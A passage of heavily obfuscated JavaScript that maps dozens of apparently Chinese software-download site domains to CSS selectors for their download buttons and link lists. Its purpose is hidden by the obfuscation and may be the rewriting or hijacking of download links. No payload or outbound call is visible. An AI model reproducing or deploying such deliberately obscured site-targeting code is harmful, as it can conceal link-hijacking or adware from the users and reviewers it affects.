5f852(0x45d)+a0_0x25f852(0x252)+'x\x20l'+'i'],a0_0x568784['www'+a0_0x25f852(0x2d7)+a0_0x25f852(0x164)+'net']=[a0_0x25f852(0x471)+a0_0x25f852(0x32a)+a0_0x25f852(0x244)+'zbt'+a0_0x25f852(0x413)],a0_0x568784['m.4'+a0_0x25f852(0x175)+'.cn']=[a0_0x25f852(0x47a)+a0_0x25f852(0x3fc)+a0_0x25f852(0x1d6)+a0_0x25f852(0x43f)+a0_0x25f852(0x26f)+a0_0x25f852(0x43b)+'n',a0_0x25f852(0x47a)+a0_0x25f852(0x3fc)+a0_0x25f852(0x1d6)+a0_0x25f852(0x281)+a0_0x25f852(0x2b5),a0_0x25f852(0x36a)+a0_0x25f852(0x183)+a0_0x25f852(0x301)+a0_0x25f852(0x460)+a0_0x25f852(0x4b4)+a0_0x25f852(0x456)+'li'],a0_0x568784['www'+a0_0x25f852(0x27f)+a0_0x25f852(0x46b)+'cn']=['.bt'+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'.bt'+'n\x20a',a0_0x25f852(0x28f)+'tal'+'_le'+a0_0x25f852(0x489)+'ist'+a0_0x25f852(0x411)+a0_0x25f852(0x21a)+'\x20ul'+a0_0x25f852(0x4bf)],a0_0x568784[a0_0x25f852(0x19c)+'99.'+a0_0x25f852(0x4b1)+a0_0x25f852(0x1de)+'n']=[a0_0x25f852(0x28f)+'tal'+a0_0x25f852(0x493)+a0_0x25f852(0x489)+'ist'+a0_0x25f852(0x411)+a0_0x25f852(0x21a)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x442)+a0_0x25f852(0x25b)+a0_0x25f852(0x175)+'.cn']=[a0_0x25f852(0x417)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+a0_0x25f852(0x39a)+'n\x20a'+'\x20',a0_0x25f852(0x451)+a0_0x25f852(0x43b)+'n'],a0_0x568784[a0_0x25f852(0x32f)+'4.4'+'355'+a0_0x25f852(0x312)]=['.do'+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+a0_0x25f852(0x39a)+a0_0x25f852(0x436)+a0_0x25f852(0x260)+a0_0x25f852(0x1a9),a0_0x25f852(0x221)+a0_0x25f852(0x35f)+'az'],a0_0x568784['www'+a0_0x25f852(0x353)+a0_0x25f852(0x374)+a0_0x25f852(0x399)+'t']=[a0_0x25f852(0x1f4)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+a0_0x25f852(0x1f4)+a0_0x25f852(0x413),'.so'+a0_0x25f852(0x489)+a0_0x25f852(0x2f8)+a0_0x25f852(0x250)+'oft'+a0_0x25f852(0x1c7)+'\x20.p'+a0_0x25f852(0x3b8)+'a'],a0_0x568784['m.o'+a0_0x25f852(0x435)+a0_0x25f852(0x400)+'et']=[a0_0x25f852(0x2a4)+'top'+a0_0x25f852(0x214)+a0_0x25f852(0x2b5)+a0_0x25f852(0x40f),'.kl'+'\x20ul'+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784['m.1'+a0_0x25f852(0x1ca)+a0_0x25f852(0x2b5)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x1a5)+'ner'+'\x20.g'+a0_0x25f852(0x301)+a0_0x25f852(0x1d8)+a0_0x25f852(0x229)+'a',a0_0x25f852(0x36a)+a0_0x25f852(0x183)+a0_0x25f852(0x301)+a0_0x25f852(0x460)+a0_0x25f852(0x4b4)+a0_0x25f852(0x456)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2af)+a0_0x25f852(0x184)+'wn.'+a0_0x25f852(0x267)]=['.s-'+a0_0x25f852(0x4c0)+a0_0x25f852(0x2b7)+'\x20.d'+a0_0x25f852(0x2b5)+a0_0x25f852(0x40f)+a0_0x25f852(0x205)+'\x20li'+'\x20a',a0_0x25f852(0x28d)+a0_0x25f852(0x43c)+a0_0x25f852(0x365)+'t\x20l'+'i\x20a'],a0_0x568784['www'+'.mi'+'nix'+'iaz'+a0_0x25f852(0x484)+a0_0x25f852(0x267)]=[a0_0x25f852(0x471)+a0_0x25f852(0x32a)+a0_0x25f852(0x244)+a0_0x25f852(0x1ea)+a0_0x25f852(0x413),a0_0x25f852(0x21b)+a0_0x25f852(0x236)+a0_0x25f852(0x21a)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x40e)+'ini'+a0_0x25f852(0x38a)+a0_0x25f852(0x454)+a0_0x25f852(0x434)+'m']=['.dy'+a0_0x25f852(0x3b7)+a0_0x25f852(0x438)+a0_0x25f852(0x3a5)+a0_0x25f852(0x1b5)+a0_0x25f852(0x38b)+'\x20.d'+'own'+a0_0x25f852(0x40f)+a0_0x25f852(0x1a9),a0_0x25f852(0x2d6)+a0_0x25f852(0x403)+a0_0x25f852(0x2c1)+a0_0x25f852(0x27a)+a0_0x25f852(0x300)+a0_0x25f852(0x475)+'dit'+'-so'+a0_0x25f852(0x419)+'a',a0_0x25f852(0x45d)+a0_0x25f852(0x252)+a0_0x25f852(0x46a)+a0_0x25f852(0x377)+'ztd'+'own'+a0_0x25f852(0x375)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2d6)+'own'+'ing'+a0_0x25f852(0x399)+'t']=['.bt'+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+a0_0x25f852(0x1f4)+a0_0x25f852(0x4d3)+'a','.mb'+a0_0x25f852(0x43c)+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x4a8)+a0_0x25f852(0x363)+a0_0x25f852(0x49e)+a0_0x25f852(0x2e3)+'et']=['.d_'+'gam'+a0_0x25f852(0x2e2)+'.g_'+'dow'+'n',a0_0x25f852(0x231)+a0_0x25f852(0x3cd)+a0_0x25f852(0x18a)+a0_0x25f852(0x47e)+a0_0x25f852(0x1e3)+a0_0x25f852(0x1e5)+a0_0x25f852(0x3c6)+'top'+a0_0x25f852(0x337)+a0_0x25f852(0x1ad)+'\x20a',a0_0x25f852(0x265)+a0_0x25f852(0x48b)+a0_0x25f852(0x365)+a0_0x25f852(0x47f)+a0_0x25f852(0x228)+'li\x20'+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2f4)+a0_0x25f852(0x343)+'uwe'+a0_0x25f852(0x48c)+'com']=[a0_0x25f852(0x2ff)+'inf'+a0_0x25f852(0x230)+a0_0x25f852(0x211)+a0_0x25f852(0x2e9)+a0_0x25f852(0x2f7)+a0_0x25f852(0x2c9)+'a','.sp'+a0_0x25f852(0x465)+a0_0x25f852(0x1d5)+a0_0x25f852(0x1d0)+a0_0x25f852(0x456)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x440)+a0_0x25f852(0x4ba)+a0_0x25f852(0x439)+a0_0x25f852(0x29c)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x221)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+a0_0x25f852(0x209)+'ea\x20'+a0_0x25f852(0x221)+a0_0x25f852(0x446)+a0_0x25f852(0x48f)+a0_0x25f852(0x233)+'a','.co'+'n_z'+a0_0x25f852(0x4c8)+a0_0x25f852(0x379)+a0_0x25f852(0x2c2)+'.zt'+a0_0x25f852(0x460)+a0_0x25f852(0x4b4)+a0_0x25f852(0x456)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x19a)+a0_0x25f852(0x4d0)+a0_0x25f852(0x255)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x4c1)+a0_0x25f852(0x4c0)+a0_0x25f852(0x2b7)+a0_0x25f852(0x3a5)+a0_0x25f852(0x2b5)+'_bd'+'\x20a',a0_0x25f852(0x179)+a0_0x25f852(0x452)+a0_0x25f852(0x1c8)+a0_0x25f852(0x16a)+'n\x20.'+a0_0x25f852(0x28a)+a0_0x25f852(0x406)+a0_0x25f852(0x3d9)+'\x20a'],a0_0x568784[a0_0x25f852(0x256)+a0_0x25f852(0x243)+a0_0x25f852(0x223)+a0_0x25f852(0x46f)+'om']=['.to'+'pdo'+'wn\x20'+'a',a0_0x25f852(0x197)+'\x20ul'+'\x20li'+'\x20a'],a0_0x568784['www'+a0_0x25f852(0x162)+a0_0x25f852(0x28a)+a0_0x25f852(0x235)+'om']=['#db'+a0_0x25f852(0x32a)+a0_0x25f852(0x4bf)+'\x20a',a0_0x25f852(0x21b)+a0_0x25f852(0x236)+'ont'+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x274)+'aso'+a0_0x25f852(0x306)+a0_0x25f852(0x267)]=[a0_0x25f852(0x221)+'wn_'+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x1a2)+a0_0x25f852(0x461)+a0_0x25f852(0x1c7)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x334)+'uxi'+a0_0x25f852(0x30f)+a0_0x25f852(0x267)]=[a0_0x25f852(0x1f4)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'.bt'+a0_0x25f852(0x413),a0_0x25f852(0x3ad)+a0_0x25f852(0x31f)+a0_0x25f852(0x205)+'\x20li'+'\x20a'],a0_0x568784[a0_0x25f852(0x31b)+a0_0x25f852(0x2fc)+a0_0x25f852(0x32d)+'.co'+'m']=[a0_0x25f852(0x221)+'wn_'+'box'+'\x20a','#ul'+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x334)+'uth'+a0_0x25f852(0x3f6)+'.cn']=[a0_0x25f852(0x44d)+'s-b'+a0_0x25f852(0x3a0)+a0_0x25f852(0x363)+'n\x20a',a0_0x25f852(0x42e)+'st\x20'+a0_0x25f852(0x456)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x31b)+a0_0x25f852(0x3f5)+a0_0x25f852(0x407)+a0_0x25f852(0x4c7)+'n']=[a0_0x25f852(0x221)+'wn_'+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x45d)+a0_0x25f852(0x252)+a0_0x25f852(0x46a)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x2f6)+'unl'+a0_0x25f852(0x1c3)+'.co'+'m']=['.to'+a0_0x25f852(0x347)+'wn\x20'+'a',a0_0x25f852(0x1b6)+'bto'+a0_0x25f852(0x3ca)+a0_0x25f852(0x426)+'a',a0_0x25f852(0x265)+'me_'+a0_0x25f852(0x365)+a0_0x25f852(0x47f)+a0_0x25f852(0x228)+a0_0x25f852(0x430)+'a'],a0_0x568784['www'+a0_0x25f852(0x29a)+a0_0x25f852(0x3f9)+'ng.'+'com']=['.bt'+'n_b'+a0_0x25f852(0x3de)+a0_0x25f852(0x1f4)+a0_0x25f852(0x413),a0_0x25f852(0x1aa)+'uan'+a0_0x25f852(0x47b)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a',a0_0x25f852(0x231)+a0_0x25f852(0x363)+a0_0x25f852(0x1e4)+a0_0x25f852(0x4b4)+a0_0x25f852(0x456)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x16c)+a0_0x25f852(0x28b)+'lia'+a0_0x25f852(0x1df)+'om']=[a0_0x25f852(0x271)+a0_0x25f852(0x40f)+a0_0x25f852(0x47c)+a0_0x25f852(0x188)+a0_0x25f852(0x3f8)+'a',a0_0x25f852(0x2fd)+a0_0x25f852(0x1c9)+a0_0x25f852(0x3de)+'a',a0_0x25f852(0x434)+a0_0x25f852(0x27b)+a0_0x25f852(0x34b)+a0_0x25f852(0x386)+a0_0x25f852(0x4b4)+a0_0x25f852(0x1a2)+a0_0x25f852(0x460)+'st\x20'+a0_0x25f852(0x1a2)+'ite'+a0_0x25f852(0x23d)+a0_0x25f852(0x3d9)+'\x20a'],a0_0x568784[a0_0x25f852(0x440)+a0_0x25f852(0x2bb)+a0_0x25f852(0x1dd)+a0_0x25f852(0x286)+a0_0x25f852(0x267)]=['.u-'+a0_0x25f852(0x19d)+a0_0x25f852(0x37b)+a0_0x25f852(0x202)+a0_0x25f852(0x2b5)+'\x20a',a0_0x25f852(0x317)+a0_0x25f852(0x365)+'t\x20u'+'l\x20l'+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x2c7)+'.ji'+a0_0x25f852(0x273)+a0_0x25f852(0x3fb)+'com']=[a0_0x25f852(0x47a)+a0_0x25f852(0x387)+a0_0x25f852(0x2b5)+'\x20a',a0_0x25f852(0x3ad)+a0_0x25f852(0x31f)+'\x20ul'+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x1d1)+a0_0x25f852(0x1ab)+a0_0x25f852(0x4b3)+'.co'+'m']=[a0_0x25f852(0x47a)+a0_0x25f852(0x3fc)+a0_0x25f852(0x1d6)+a0_0x25f852(0x281)+a0_0x25f852(0x2b5),a0_0x25f852(0x3c3)+a0_0x25f852(0x386)+a0_0x25f852(0x4b4)+a0_0x25f852(0x456)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x2ad)+a0_0x25f852(0x1af)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x42b)+a0_0x25f852(0x1d3)+a0_0x25f852(0x188)+a0_0x25f852(0x27c)+a0_0x25f852(0x1c7)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x29b)+'aza'+a0_0x25f852(0x4ac)+a0_0x25f852(0x1de)+'n']=[a0_0x25f852(0x4d2)+a0_0x25f852(0x497)+a0_0x25f852(0x320)+a0_0x25f852(0x438)+a0_0x25f852(0x3a5)+a0_0x25f852(0x2b5)+'Btn'+'\x20a',a0_0x25f852(0x1a2)+a0_0x25f852(0x19d)+a0_0x25f852(0x2a2)+a0_0x25f852(0x370)+a0_0x25f852(0x365)+'t\x20l'+'i\x20a'],a0_0x568784[a0_0x25f852(0x445)+a0_0x25f852(0x294)+a0_0x25f852(0x174)+a0_0x25f852(0x338)+'cn']=['.kg'+a0_0x25f852(0x497)+'\x20.d'+a0_0x25f852(0x2b5)+a0_0x25f852(0x40f)+'\x20a',a0_0x25f852(0x15b)+a0_0x25f852(0x2e1)+'t\x20u'+'l\x20l'+'i\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x366)+a0_0x25f852(0x425)+a0_0x25f852(0x3b3)+'ars'+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x1a5)+a0_0x25f852(0x414)+'ox_'+'cen'+a0_0x25f852(0x3b4)+a0_0x25f852(0x214)+'own'+'loa'+'dbo'+'x\x20a',a0_0x25f852(0x179)+a0_0x25f852(0x452)+'unc'+a0_0x25f852(0x16a)+a0_0x25f852(0x307)+a0_0x25f852(0x18e)+'i\x20a'],a0_0x568784['m.p'+a0_0x25f852(0x1ac)+a0_0x25f852(0x275)+a0_0x25f852(0x304)+a0_0x25f852(0x444)+'om']=[a0_0x25f852(0x2e4)+a0_0x25f852(0x261)+a0_0x25f852(0x1ef)+'o\x20.'+a0_0x25f852(0x363)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'a',a0_0x25f852(0x197)+a0_0x25f852(0x205)+'\x20li'+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.72'+'ce.'+a0_0x25f852(0x267)]=['.Gm'+a0_0x25f852(0x1ef)+a0_0x25f852(0x45a)+a0_0x25f852(0x40f)+a0_0x25f852(0x252)+a0_0x25f852(0x4ca)+a0_0x25f852(0x40f)+'\x20a','.so'+a0_0x25f852(0x419)+'.so'+'ftb'+a0_0x25f852(0x3de)+'a'],a0_0x568784['m.7'+'2ce'+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x18d)+a0_0x25f852(0x258)+a0_0x25f852(0x4ab)+a0_0x25f852(0x32b)+a0_0x25f852(0x301)+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x197)+'\x20ul'+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x4a7)+'1g.'+a0_0x25f852(0x267)]=[a0_0x25f852(0x4b0)+a0_0x25f852(0x438)+a0_0x25f852(0x214)+a0_0x25f852(0x40f)+a0_0x25f852(0x251)+'i\x20b','.ma'+'inC'+a0_0x25f852(0x21a)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x274)+a0_0x25f852(0x24f)+a0_0x25f852(0x434)+'m']=['#na'+'v_l'+a0_0x25f852(0x3d2)+a0_0x25f852(0x28e)+a0_0x25f852(0x364)+'t\x20.'+'dow'+a0_0x25f852(0x2c4)+'ox\x20'+'a',a0_0x25f852(0x197)+a0_0x25f852(0x205)+'\x20li'+'\x20a',a0_0x25f852(0x399)+a0_0x25f852(0x481)+a0_0x25f852(0x2ab)+a0_0x25f852(0x363)+a0_0x25f852(0x410)+a0_0x25f852(0x4a9)],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x32c)+a0_0x25f852(0x247)+a0_0x25f852(0x22f)+'et']=[a0_0x25f852(0x4c1)+a0_0x25f852(0x4c0)+a0_0x25f852(0x2b7)+a0_0x25f852(0x188)+a0_0x25f852(0x27c)+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x467)+a0_0x25f852(0x453)+a0_0x25f852(0x292)+a0_0x25f852(0x4c2)+'l\x20l'+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x29d)+a0_0x25f852(0x240)+a0_0x25f852(0x1e7)+a0_0x25f852(0x23f)]=[a0_0x25f852(0x15b)+a0_0x25f852(0x480)+a0_0x25f852(0x472)+a0_0x25f852(0x2cf)+'gam'+a0_0x25f852(0x429)+'own'+a0_0x25f852(0x43b)+a0_0x25f852(0x413),a0_0x25f852(0x22e)+a0_0x25f852(0x40b)+a0_0x25f852(0x21a)+a0_0x25f852(0x39c)+a0_0x25f852(0x322)+a0_0x25f852(0x15b)+a0_0x25f852(0x480)+a0_0x25f852(0x365)+a0_0x25f852(0x390)+'tem'+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x22b)+'xia'+'oqu'+'.cn']=[a0_0x25f852(0x1a5)+'fob'+a0_0x25f852(0x3de)+a0_0x25f852(0x1a5)+a0_0x25f852(0x414)+'ox_'+'cen'+a0_0x25f852(0x3b4)+a0_0x25f852(0x214)+a0_0x25f852(0x2b5)+a0_0x25f852(0x2dc)+'dbo'+a0_0x25f852(0x358),a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+a0_0x25f852(0x365)+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)+'\x20'],a0_0x568784[a0_0x25f852(0x308)+'nxi'+a0_0x25f852(0x33f)+a0_0x25f852(0x30c)+'n']=['#so'+a0_0x25f852(0x261)+a0_0x25f852(0x1ef)+a0_0x25f852(0x45a)+a0_0x25f852(0x363)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'a','.kl'+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+a0_0x25f852(0x4a7)+a0_0x25f852(0x39d)+a0_0x25f852(0x3e2)+a0_0x25f852(0x20a)+'cn']=[a0_0x25f852(0x3d4)+a0_0x25f852(0x1ef)+a0_0x25f852(0x45a)+a0_0x25f852(0x40f)+a0_0x25f852(0x252)+'x\x20.'+a0_0x25f852(0x40f)+'\x20a',a0_0x25f852(0x3ad)+a0_0x25f852(0x31f)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784['m.5'+'20a'+'pk.'+'com'+a0_0x25f852(0x312)]=[a0_0x25f852(0x1a5)+a0_0x25f852(0x418)+'box'+'\x20.d'+a0_0x25f852(0x2b5)+a0_0x25f852(0x252)+a0_0x25f852(0x358),a0_0x25f852(0x45d)+'lis'+a0_0x25f852(0x392)+'i\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.17'+a0_0x25f852(0x355)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x1f4)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'.bt'+a0_0x25f852(0x413)+'\x20',a0_0x25f852(0x179)+a0_0x25f852(0x452)+'unc'+a0_0x25f852(0x16a)+a0_0x25f852(0x307)+a0_0x25f852(0x18e)+a0_0x25f852(0x1a4)],a0_0x568784[a0_0x25f852(0x4be)+a0_0x25f852(0x31d)+a0_0x25f852(0x1df)+'om']=['.to'+a0_0x25f852(0x347)+'wn\x20'+'a',a0_0x25f852(0x197)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784['zhu'+'ang'+a0_0x25f852(0x381)+'xia'+a0_0x25f852(0x272)+'otu'+'.cn']=[a0_0x25f852(0x15b)+a0_0x25f852(0x449)+a0_0x25f852(0x497)+'\x20.d'+a0_0x25f852(0x2b5)+a0_0x25f852(0x40f)+'\x20a','.d_'+a0_0x25f852(0x3fc)+a0_0x25f852(0x1d6)+a0_0x25f852(0x363)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'a',a0_0x25f852(0x259)+a0_0x25f852(0x39f)+'on\x20'+a0_0x25f852(0x430)+'a',a0_0x25f852(0x3f1)+'rt_'+a0_0x25f852(0x365)+a0_0x25f852(0x2a2)+a0_0x25f852(0x1e9)+a0_0x25f852(0x43d)],a0_0x568784[a0_0x25f852(0x384)+a0_0x25f852(0x4c8)+'ngx'+a0_0x25f852(0x3ed)+a0_0x25f852(0x4ba)+a0_0x25f852(0x20e)+a0_0x25f852(0x17c)+'cn']=[a0_0x25f852(0x15b)+a0_0x25f852(0x449)+a0_0x25f852(0x497)+'\x20.d'+a0_0x25f852(0x2b5)+a0_0x25f852(0x40f)+'\x20a',a0_0x25f852(0x47a)+a0_0x25f852(0x3fc)+a0_0x25f852(0x1d6)+a0_0x25f852(0x363)+a0_0x25f852(0x2c4)+'ox\x20'+'a','#do'+a0_0x25f852(0x446)+a0_0x25f852(0x1e1)+a0_0x25f852(0x2ed)+a0_0x25f852(0x3c5)+'s'],a0_0x568784[a0_0x25f852(0x363)+a0_0x25f852(0x208)+a0_0x25f852(0x2bf)+'.co'+'m']=[a0_0x25f852(0x3f2)+a0_0x25f852(0x371)+a0_0x25f852(0x2a2)+a0_0x25f852(0x401)+a0_0x25f852(0x4b9)+'box'+'\x20a',a0_0x25f852(0x2fd)+a0_0x25f852(0x261)+'lis'+a0_0x25f852(0x2a2)+'sof'+a0_0x25f852(0x483)+a0_0x25f852(0x3de)+'a'],a0_0x568784['www'+a0_0x25f852(0x1f5)+a0_0x25f852(0x216)+a0_0x25f852(0x434)+'m']=['.in'+a0_0x25f852(0x418)+'box'+a0_0x25f852(0x411)+a0_0x25f852(0x169)+'box'+a0_0x25f852(0x1d8)+a0_0x25f852(0x229)+'a',a0_0x25f852(0x42e)+'st\x20'+a0_0x25f852(0x456)+'a'],a0_0x568784[a0_0x25f852(0x274)+a0_0x25f852(0x3c9)+'z.c'+'om']=[a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x1a2)+a0_0x25f852(0x461)+a0_0x25f852(0x1c7)+'\x20li'+'\x20a'],a0_0x568784['www'+'.sx'+a0_0x25f852(0x15c)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x1a5)+a0_0x25f852(0x414)+a0_0x25f852(0x3de)+a0_0x25f852(0x1f4)+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+a0_0x25f852(0x1f4)+a0_0x25f852(0x413),a0_0x25f852(0x434)+a0_0x25f852(0x310)+a0_0x25f852(0x456)+a0_0x25f852(0x430)+'a'],a0_0x568784[a0_0x25f852(0x2ca)+a0_0x25f852(0x327)+'u.c'+'om']=[a0_0x25f852(0x47a)+'gam'+a0_0x25f852(0x1d6)+a0_0x25f852(0x281)+a0_0x25f852(0x2b5),a0_0x25f852(0x265)+a0_0x25f852(0x48b)+a0_0x25f852(0x365)+'t\x20u'+a0_0x25f852(0x18e)+'i\x20a',a0_0x25f852(0x265)+a0_0x25f852(0x48b)+a0_0x25f852(0x365)+a0_0x25f852(0x47f)+a0_0x25f852(0x228)+a0_0x25f852(0x430)+'a'],a0_0x568784['www'+a0_0x25f852(0x17b)+'ngu'+a0_0x25f852(0x3e7)+a0_0x25f852(0x35c)+'cn']=[a0_0x25f852(0x3d4)+a0_0x25f852(0x1ef)+a0_0x25f852(0x45a)+a0_0x25f852(0x40f)+'_bo'+a0_0x25f852(0x4ca)+a0_0x25f852(0x40f)+'\x20a',a0_0x25f852(0x2fd)+'ftl'+a0_0x25f852(0x2f8)+a0_0x25f852(0x250)+a0_0x25f852(0x41c)+a0_0x25f852(0x1c7)+'\x20a'],a0_0x568784['m.s'+'ang'+a0_0x25f852(0x279)+'ame'+a0_0x25f852(0x312)]=[a0_0x25f852(0x15b)+a0_0x25f852(0x48b)+a0_0x25f852(0x1ef)+a0_0x25f852(0x45a)+a0_0x25f852(0x281)+'own',a0_0x25f852(0x197)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784['www'+a0_0x25f852(0x441)+a0_0x25f852(0x253)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x4c1)+a0_0x25f852(0x4c0)+a0_0x25f852(0x2b7)+a0_0x25f852(0x188)+a0_0x25f852(0x27c)+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x388)+a0_0x25f852(0x18d)+a0_0x25f852(0x358)],a0_0x568784['m.b'+a0_0x25f852(0x36f)+a0_0x25f852(0x1da)+'om']=[a0_0x25f852(0x3a9)+'pBo'+a0_0x25f852(0x4ca)+a0_0x25f852(0x2ed)+'res'+'s-b'+'ox\x20'+'\x20a',a0_0x25f852(0x197)+a0_0x25f852(0x205)+a0_0x25f852(0x4bf)+'\x20a',a0_0x25f852(0x399)+'w_b'+a0_0x25f852(0x2ab)+a0_0x25f852(0x363)+a0_0x25f852(0x410)+'N\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.se'+a0_0x25f852(0x22c)+a0_0x25f852(0x199)+a0_0x25f852(0x44f)+a0_0x25f852(0x23f)]=['.so'+a0_0x25f852(0x261)+a0_0x25f852(0x341)+'\x20.b'+a0_0x25f852(0x27c)+a0_0x25f852(0x1c7)+'\x20a','.so'+'ft-'+a0_0x25f852(0x365)+a0_0x25f852(0x392)+'i\x20a'],a0_0x568784[a0_0x25f852(0x2ca)+a0_0x25f852(0x15f)+a0_0x25f852(0x4b7)+a0_0x25f852(0x16e)+a0_0x25f852(0x399)+'t']=[a0_0x25f852(0x15b)+a0_0x25f852(0x48b)+a0_0x25f852(0x1c7)+'\x20.d'+a0_0x25f852(0x2b5)+a0_0x25f852(0x43b)+'n',a0_0x25f852(0x197)+a0_0x25f852(0x205)+'\x20li'+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.sa'+'ngu'+a0_0x25f852(0x3e7)+a0_0x25f852(0x35c)+'com'+a0_0x25f852(0x312)]=[a0_0x25f852(0x3d4)+a0_0x25f852(0x1ef)+a0_0x25f852(0x45a)+a0_0x25f852(0x40f)+'_bo'+a0_0x25f852(0x4ca)+a0_0x25f852(0x40f)+'\x20a',a0_0x25f852(0x2fd)+a0_0x25f852(0x489)+a0_0x25f852(0x2f8)+a0_0x25f852(0x250)+a0_0x25f852(0x41c)+a0_0x25f852(0x1c7)+'\x20a'],a0_0x568784[a0_0x25f852(0x2ca)+a0_0x25f852(0x1c3)+a0_0x25f852(0x279)+'ame'+a0_0x25f852(0x434)+a0_0x25f852(0x256)+'n']=[a0_0x25f852(0x47a)+'gam'+a0_0x25f852(0x1d6)+a0_0x25f852(0x281)+a0_0x25f852(0x2b5),a0_0x25f852(0x197)+'\x20ul'+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x2c7)+'.u7'+a0_0x25f852(0x380)+a0_0x25f852(0x267)]=['.ms'+'g-l'+a0_0x25f852(0x188)+'tn_'+a0_0x25f852(0x1c7)+'\x20a',a0_0x25f852(0x28d)+a0_0x25f852(0x43c)+'lis'+a0_0x25f852(0x392)+a0_0x25f852(0x1a4)],a0_0x568784['m.u'+a0_0x25f852(0x36e)+a0_0x25f852(0x434)+'m']=[a0_0x25f852(0x47a)+'gam'+a0_0x25f852(0x1d6)+'dow'+a0_0x25f852(0x2c4)+a0_0x25f852(0x3de)+'a',a0_0x25f852(0x265)+a0_0x25f852(0x48b)+a0_0x25f852(0x365)+a0_0x25f852(0x2a2)+a0_0x25f852(0x302)+a0_0x25f852(0x302)+a0_0x25f852(0x2e5)+a0_0x25f852(0x3ab)+a0_0x25f852(0x1ad)+a0_0x25f852(0x4a4)],a0_0x568784[a0_0x25f852(0x2c7)+'.sh'+a0_0x25f852(0x3e9)+a0_0x25f852(0x4cf)+a0_0x25f852(0x256)+'om']=['#di'+a0_0x25f852(0x438)+a0_0x25f852(0x214)+a0_0x25f852(0x40f)+'s\x20l'+a0_0x25f852(0x1d2),a0_0x25f852(0x21b)+'inC'+a0_0x25f852(0x21a)+a0_0x25f852(0x4bf)+'\x20a'],a0_0x568784[a0_0x25f852(0x3a3)+a0_0x25f852(0x3c1)+'d.s'+a0_0x25f852(0x4c8)+a0_0x25f852(0x349)+a0_0x25f852(0x20a)+'com']=[a0_0x25f852(0x221)+a0_0x25f852(0x3a2)+'box'+'\x20a',a0_0x25f852(0x2d6)+'it-'+a0_0x25f852(0x28a)+a0_0x